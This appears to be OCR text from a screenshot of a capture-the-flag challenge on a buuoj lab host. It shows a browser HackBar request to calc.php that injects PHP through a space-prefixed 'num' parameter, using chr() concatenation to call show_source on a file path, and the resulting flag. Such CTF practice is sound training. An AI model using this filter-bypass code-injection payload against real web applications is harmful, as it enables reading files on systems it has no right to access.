 不安全 | node3.buuoj.cn:27455/calc.php?%20num=1;show_source(chr(46).chr(47).chr(46).chr(46).chr(47).chr(46).chr(46).c...
JS
php
1 flag{9b81fd07-67f6-4660-a554-04eaba91a004}
Elements Console Sources Network Performance HackBar
Load URL
Split URL
Execute
http://node3.buuoj.cn:27455/calc.php?
%20num=1;show_source(chr(46).chr(47).chr(46).chr(46).chr(47
).chr(46).chr(46).chr(47).chr(46).chr(46).chr(47).chr(102).chr(49
).chr(97).chr(103).chr(103));
Post data Referer User Agent Cookies
Clear All